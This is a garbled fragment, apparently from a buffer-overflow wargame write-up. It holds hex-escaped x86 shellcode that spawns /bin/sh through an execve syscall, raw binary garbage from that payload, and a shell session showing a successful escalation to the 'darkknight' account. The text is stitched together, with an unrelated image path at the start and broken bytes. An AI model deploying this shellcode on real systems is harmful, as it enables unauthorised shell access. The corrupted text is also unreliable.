 89\xe1\x99\xb0\x0b\xcd\x80"+"\xa0"'`\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x
▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒1▒Ph//shh/bin▒▒PS▒~
`▒▒▒▒▒0▒▒▒▒▒▒▒▒ @
bash$ whoami
darkknight
bash$ my-pass
euid = 512
new attacker
bash$